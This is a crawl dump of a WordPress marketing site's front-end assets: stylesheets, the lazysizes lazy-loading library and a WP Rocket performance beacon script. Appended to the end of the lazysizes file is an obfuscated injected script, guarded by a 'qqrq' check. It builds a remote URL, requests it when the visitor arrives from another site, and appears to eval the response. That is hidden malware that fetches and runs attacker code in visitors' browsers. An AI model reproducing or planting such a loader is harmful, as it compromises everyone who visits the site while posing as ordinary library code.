.section-title{margin:25px 0 15px 0}.what-we-do .stat-item{margin-bottom:0}#page_smartcta .flush{padding:20px}.hbspt-form .hs-form-field.hs-fieldtype-text{margin-left:0;width:100%}}@media (max-width:320px){.home-hero h1{font-size:35px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-gated-content/css/contentupgrades.css?ver=1763477167
body_size: 153
content:
.contentupgrade-wrapper{min-height:40px}.contentupgrade{background-color:#049AFF;margin-bottom:20px;padding:40px 50px;color:#fff;overflow:auto}.contentupgrade .contentupgrade-title{margin-bottom:10px;margin-top:0;padding-top:0;color:#fff}.contentupgrade-text{margin-bottom:20px;color:#fff}.contentupgrade-text strong{margin-bottom:20px;color:white!important}.contentupgrade-thumbnail{float:right;width:50%;margin-left:20px;margin-bottom:20px}.contentupgrade-preform{clear:both}.content-upgrade-image{display:block;margin-bottom:20px;width:100%;height:auto}.contentupgrade .contentupgrade-toggle-button,.contentupgrade .contentupgrade-download-button,.contentupgrade .gform_button{background-color:#fff;color:#666;justify-content:center;text-align:center;white-space:nowrap;display:inline-block;text-decoration:none!important;padding:5px 10px;height:auto;cursor:pointer}.contentupgrade-preform.autohide{display:none}.contentupgrade-postform-content{clear:both;font-weight:600}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://brandactive.com/wp-content/plugins/lazy-load-optimizer/assets/frontend/js/lazysizes.min.js?ver=1.4.7
body_size: 6174
content:
/*! lazysizes - v5.2.0 */
!function(a,b){var c=b(a,a.document,Date);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b,c){"use strict";var d,e;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};e=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in e||(e[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:e,noSupport:!0};var f=b.documentElement,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h].bind(a),k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,c,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=d,h.initEvent(c,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var d;!g&&(d=a.picturefill||e.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),d({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<e.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,d=0,f=e.throttleDelay,g=e.ricTimeout,h=function(){b=!1,d=c.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==e.ricTimeout&&(g=e.ricTimeout)}:A(function(){k(h)},!0);return function(a){var e;(a=!0===a)&&(g=33),b||(b=!0,e=f-(c.now()-d),e<0&&(e=0),a||e<9?i():k(i,e))}},C=function(a){var b,d,e=99,f=function(){b=null,a()},g=function(){var a=c.now()-d;a<e?k(g,e-a):(m||f)(f)};return function(){d=c.now(),b||(b=k(g,e))}},D=function(){var g,m,o,p,y,D,F,G,H,I,J,K,L=/^img$/i,M=/^iframe$/i,N="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,Q=0,R=-1,S=function(a){Q--,(!a||Q<0||!a.target)&&(Q=0)},T=function(a){return null==K&&(K="hidden"==x(b.body,"visibility")),K||!("hidden"==x(a.parentNode,"visibility")&&"hidden"==x(a,"visibility"))},U=function(a,c){var d,e=a,g=T(a);for(G-=c,J+=c,H-=c,I+=c;g&&(e=e.offsetParent)&&e!=b.body&&e!=f;)(g=(x(e,"opacity")||1)>0)&&"visible"!=x(e,"overflow")&&(d=e.getBoundingClientRect(),g=I>d.left&&H<d.right&&J>d.top-1&&G<d.bottom+1);return g},V=function(){var a,c,h,j,k,l,n,o,q,r,s,t,u=d.elements;if((p=e.loadMode)&&Q<8&&(a=u.length)){for(c=0,R++;c<a;c++)if(u[c]&&!u[c]._lazyRace)if(!N||d.prematureUnveil&&d.prematureUnveil(u[c]))ba(u[c]);else if((o=u[c][i]("data-expand"))&&(l=1*o)||(l=P),r||(r=!e.expand||e.expand<1?f.clientHeight>500&&f.clientWidth>500?500:370:e.expand,d._defEx=r,s=r*e.expFactor,t=e.hFac,K=null,P<s&&Q<1&&R>2&&p>2&&!b.hidden?(P=s,R=0):P=p>1&&R>1&&Q<6?r:O),q!==l&&(D=innerWidth+l*t,F=innerHeight+l,n=-1*l,q=l),h=u[c].getBoundingClientRect(),(J=h.bottom)>=n&&(G=h.top)<=F&&(I=h.right)>=n*t&&(H=h.left)<=D&&(J||I||H||G)&&(e.loadHidden||T(u[c]))&&(m&&Q<3&&!o&&(p<3||R<4)||U(u[c],l))){if(ba(u[c]),k=!0,Q>9)break}else!k&&m&&!j&&Q<4&&R<4&&p>2&&(g[0]||e.preloadAfterLoad)&&(g[0]||!o&&(J||I||H||G||"auto"!=u[c][i](e.sizesAttr)))&&(j=g[0]||u[c]);j&&!k&&ba(j)}},W=B(V),X=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;S(a),s(b,e.loadedClass),t(b,e.loadingClass),u(b,Z),v(b,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](e.srcsetAttr);(b=e.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,d,f){var g,h,j,l,m,p;(m=v(a,"lazybeforeunveil",b)).defaultPrevented||(d&&(c?s(a,e.autosizesClass):a.setAttribute("sizes",d)),h=a[i](e.srcsetAttr),g=a[i](e.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),m={target:a},s(a,e.loadingClass),p&&(clearTimeout(o),o=k(S,2500),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(M.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,e.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),X(m),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&Q--},!0)}),ba=function(a){if(!a._lazyRace){var b,c=L.test(a.nodeName),d=c&&(a[i](e.sizesAttr)||a[i]("sizes")),f="auto"==d;(!f&&m||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,e.errorClass)||!r(a,e.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,Q++,aa(a,b,f,d,c))}},ca=C(function(){e.loadMode=3,W()}),da=function(){3==e.loadMode&&(e.loadMode=2),ca()},ea=function(){if(!m){if(c.now()-y<999)return void k(ea,999);m=!0,e.loadMode=3,W(),j("scroll",da,!0)}};return{_:function(){y=c.now(),d.elements=b.getElementsByClassName(e.lazyClass),g=b.getElementsByClassName(e.lazyClass+" "+e.preloadClass),j("scroll",W,!0),j("resize",W,!0),j("pageshow",function(a){if(a.persisted){var c=b.querySelectorAll("."+e.loadingClass);c.length&&c.forEach&&l(function(){c.forEach(function(a){a.complete&&ba(a)})})}}),a.MutationObserver?new MutationObserver(W).observe(f,{childList:!0,subtree:!0,attributes:!0}):(f[h]("DOMNodeInserted",W,!0),f[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ea():(j("load",ea),b[h]("DOMContentLoaded",W),k(ea,2e4)),d.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba,_aLSL:da}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),d=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)d(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(e.autosizesClass),j("resize",g)},checkElems:g,updateElem:d}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){e.init&&F()}),d={cfg:e,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://brandactive.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js
body_size: 6364
content:
(()=>{var u=class{static getScreenWidth(){return window.innerWidth||document.documentElement.clientWidth}static getScreenHeight(){return window.innerHeight||document.documentElement.clientHeight}static isNotValidScreensize(e,i){const t=this.getScreenWidth(),o=this.getScreenHeight(),n=e&&(t>i.width||o>i.height),s=!e&&(t<i.width||o<i.height);return n||s}static isPageCached(){const e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}static isIntersecting(e){return e.bottom>=0&&e.right>=0&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}},l=u,d=class{constructor(e,i){this.config=e,this.performanceImages=[],this.logger=i}async run(){try{const e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this.logger.logMessage("Script Error: "+e)}}_generateLcpCandidates(e){const i=document.querySelectorAll(this.config.elements);return i.length<=0?[]:Array.from(i).map(n=>{if(n.nodeName.toLowerCase()==="img"&&n.parentElement.nodeName.toLowerCase()==="picture")return null;let s;if(n.nodeName.toLowerCase()==="picture"){const r=n.querySelector("img");if(r)s=r.getBoundingClientRect();else return null}else s=n.getBoundingClientRect();return{element:n,rect:s}}).filter(n=>n!==null).filter(n=>n.rect.width>0&&n.rect.height>0&&l.isIntersecting(n.rect)).map(n=>({item:n,area:this._getElementArea(n.rect),elementInfo:this._getElementInfo(n.element)})).sort((n,s)=>s.area-n.area).slice(0,e).map(n=>({element:n.item.element,elementInfo:n.elementInfo}))}_getElementArea(e){const i=Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left),t=Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top);return i*t}_getElementInfo(e){const i=e.nodeName.toLowerCase(),t={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""},o=/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/ig;if(i==="img"&&e.srcset)t.type="img-srcset",t.src=e.src,t.srcset=e.srcset,t.sizes=e.sizes,t.current_src=e.currentSrc;else if(i==="img")t.type="img",t.src=e.src,t.current_src=e.currentSrc;else if(i==="video"){t.type="img";const n=e.querySelector("source");t.src=e.poster||(n?n.src:""),t.current_src=t.src}else if(i==="svg"){const n=e.querySelector("image");n&&(t.type="img",t.src=n.getAttribute("href")||"",t.current_src=t.src)}else if(i==="picture"){t.type="picture";const n=e.querySelector("img");t.src=n?n.src:"",t.sources=Array.from(e.querySelectorAll("source")).map(s=>({srcset:s.srcset||"",media:s.media||"",type:s.type||"",sizes:s.sizes||""}))}else{const s=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(c=>c!=="none");if(s.length===0)return null;const r=s[0];if(t.type="bg-img",r.includes("image-set(")&&(t.type="bg-img-set"),!r||r===""||r.includes("data:image"))return null;const a=[...r.matchAll(o)];t.bg_set=a.map(c=>c[1]?{src:c[1].trim()+(c[2]?" "+c[2].trim():"")}:{}),t.bg_set.every(c=>c.src==="")&&(t.bg_set=a.map(c=>c[1]?{src:c[1].trim()}:{})),t.bg_set.length>0&&(t.src=t.bg_set[0].src,t.type==="bg-img-set"&&(t.src=t.bg_set))}return t}_initWithFirstElementWithInfo(e){const i=e.find(t=>t.elementInfo!==null);if(!i){this.logger.logMessage("No LCP candidate found."),this.performanceImages=[];return}this.performanceImages=[{...i.elementInfo,label:"lcp"}]}_fillATFWithoutDuplications(e){e.forEach(({element:i,elementInfo:t})=>{this._isDuplicateImage(i)||!t||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const i=this._getElementInfo(e);if(i===null)return!1;const t=i.type==="img"||i.type==="img-srcset"||i.type==="video",o=i.type==="bg-img"||i.type==="bg-img-set"||i.type==="picture";return(t||o)&&this.performanceImages.some(n=>n.src===i.src)}getResults(){return this.performanceImages}},f=d,m=class{constructor(e,i){this.config=e,this.logger=i,this.lazyRenderElements=[]}async run(){try{const e=this._getLazyRenderElements();e&&this._processElements(e)}catch(e){this.errorCode="script_error",this.logger.logMessage("Script Error: "+e)}}_getLazyRenderElements(){const e=document.querySelectorAll("[data-rocket-location-hash]");return e.length<=0?[]:Array.from(e).filter(t=>!this._skipElement(t)).map(t=>({element:t,depth:this._getElementDepth(t),distance:this._getElementDistance(t),hash:this._getLocationHash(t)}))}_getElementDepth(e){let i=0,t=e.parentElement;for(;t;)i++,t=t.parentElement;return i}_getElementDistance(e){const i=e.getBoundingClientRect(),t=window.pageYOffset||document.documentElement.scrollTop;return Math.max(0,i.top+t-l.getScreenHeight())}_skipElement(e){const i=this.config.skipStrings||["memex"];return!e||!e.id?!1:i.some(t=>e.id.toLowerCase().includes(t.toLowerCase()))}_shouldSkipElement(e,i){if(!e)return!1;for(let t=0;t<i.length;t++){const[o,n]=i[t],s=e.getAttribute(o);if(s&&new RegExp(n,"i").test(s))return!0}return!1}_checkLcrConflict(e){const i=[],t=window.getComputedStyle(e),n=["marginTop","marginRight","marginBottom","marginLeft"].some(r=>parseFloat(t[r])<0);return(n||t.contentVisibility==="auto"||t.contentVisibility==="hidden")&&i.push({element:e,conflicts:[n&&"negative margin",t.contentVisibility==="auto"&&"content-visibility:auto",t.contentVisibility==="hidden"&&"content-visibility:hidden"].filter(Boolean)}),Array.from(e.children).forEach(r=>{const a=window.getComputedStyle(r),h=["marginTop","marginRight","marginBottom","marginLeft"].some(E=>parseFloat(a[E])<0);(h||a.position==="absolute"||a.position==="fixed")&&i.push({element:r,conflicts:[h&&"negative margin",a.position==="absolute"&&"position:absolute",a.position==="fixed"&&"position:fixed"].filter(Boolean)})}),i}_processElements(e){e.forEach(({element:i,depth:t,distance:o,hash:n})=>{if(this._shouldSkipElement(i,this.config.exclusions||[])||n==="No hash detected")return;const s=this._checkLcrConflict(i);if(s.length>0){this.logger.logMessage("Skipping element due to conflicts:",s);return}const r=i.parentElement&&this._getElementDistance(i.parentElement)<this.config.lrc_threshold&&o>=this.config.lrc_threshold,a=r?"green":o===0?"red":"";this.logger.logColoredMessage(`${"	".repeat(t)}${i.tagName} (Depth: ${t}, Distance from viewport bottom: ${o}px)`,a),this.logger.logColoredMessage(`${"	".repeat(t)}Location hash: ${n}`,a),this.logger.logColoredMessage(`${"	".repeat(t)}Dimensions Client Height: ${i.clientHeight}`,a),r&&(this.lazyRenderElements.push(n),this.logger.logMessage(`Element pushed with hash: ${n}`))})}_getXPath(e){return e&&e.id!==""?`//*[@id="${e.id}"]`:this._getElementXPath(e)}_getElementXPath(e){if(e===document.body)return"/html/body";const i=this._getElementPosition(e);return`${this._getElementXPath(e.parentNode)}/${e.nodeName.toLowerCase()}[${i}]`}_getElementPosition(e){let i=1,t=e.previousElementSibling;for(;t;)t.nodeName===e.nodeName&&i++,t=t.previousElementSibling;return i}_getLocationHash(e){return e.hasAttribute("data-rocket-location-hash")?e.getAttribute("data-rocket-location-hash"):"No hash detected"}getResults(){return this.lazyRenderElements}},p=m,_=class{constructor(e){this.enabled=e}logMessage(e){this.enabled&&console.log(e)}logColoredMessage(e,i="green"){this.enabled&&console.log(`%c${e}`,`color: ${i};`)}},b=_,y=class{constructor(e){this.config=e,this.lcpBeacon=null,this.lrcBeacon=null,this.infiniteLoopId=null,this.errorCode="",this.logger=new b(this.config.debug)}async init(){if(this.scriptTimer=new Date,!await this._isValidPreconditions()){this._finalize();return}this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);const e=await this._getGeneratedBefore(),i=this.config.status.atf&&(e===!1||e.lcp===!1),t=this.config.status.lrc&&(e===!1||e.lrc===!1);i?(this.lcpBeacon=new f(this.config,this.logger),await this.lcpBeacon.run()):this.logger.logMessage("Not running BeaconLcp because data is already available or feature is disabled"),t?(this.lrcBeacon=new p(this.config,this.logger),await this.lrcBeacon.run()):this.logger.logMessage("Not running BeaconLrc because data is already available or feature is disabled"),i||t?this._saveFinalResultIntoDB():(this.logger.logMessage("Not saving results into DB as no beacon features ran."),this._finalize())}async _isValidPreconditions(){const e={width:this.config.width_threshold,height:this.config.height_threshold};return l.isNotValidScreensize(this.config.is_mobile,e)?(this.logger.logMessage("Bailing out because screen size is not acceptable"),!1):!0}async _getGeneratedBefore(){if(!l.isPageCached())return!1;let e=new FormData;return e.append("action","rocket_check_beacon"),e.append("rocket_beacon_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(t=>t.json())).data}_saveFinalResultIntoDB(){const e={lcp:this.lcpBeacon?this.lcpBeacon.getResults():null,lrc:this.lrcBeacon?this.lrcBeacon.getResults():null},i=new FormData;i.append("action","rocket_beacon"),i.append("rocket_beacon_nonce",this.config.nonce),i.append("url",this.config.url),i.append("is_mobile",this.config.is_mobile),i.append("status",this._getFinalStatus()),i.append("results",JSON.stringify(e)),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:i,headers:{"wpr-saas-no-intercept":!0}}).then(t=>t.json()).then(t=>{this.logger.logMessage(t.data.lcp)}).catch(t=>{this.logger.logMessage(t)}).finally(()=>{this._finalize()})}_getFinalStatus(){return this.errorCode!==""?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-wpr-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}},g=y;(e=>{if(!e)return;const i=new g(e);if(document.readyState!=="loading"){setTimeout(()=>{i.init()},e.delay);return}document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{i.init()},e.delay)})})(window.rocket_beacon_data);var w=g})();
